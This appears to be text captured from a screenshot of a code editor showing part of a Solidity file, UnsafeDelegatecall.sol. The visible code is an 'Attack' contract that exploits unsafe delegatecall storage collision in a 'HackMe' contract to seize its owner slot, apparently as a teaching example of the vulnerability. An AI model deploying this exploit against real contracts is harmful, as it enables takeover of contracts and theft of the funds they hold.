 Home
UnsafeDelegatecall.sol
2 tabs
37     }
38 }
39
40 contract Attack {
41     address public lib; // slot 0
42     address public owner; // slot 1
43     uint public someNumber; // slot 2
44
45     HackMe public hackMe; // slot 3
46
47     constructor(HackMe _hackMe) public {
48         hackMe = HackMe(_hackMe);
49     }
50
51     function attack() public {
52         hackMe.doSomething(uint(address(this)));
53         hackMe.doSomething(1);
54     }
55
56     function doSomething(uint _num) public {
57         // Attack -> HackMe --- delegatecall ----> Attack
58         //           msg.sender = Attack           msg.sender = Attack
59         owner = msg.sender;
60     }
61 }
62
63
64
65
66
67
68
0 listen on network Search with transaction hash or addr...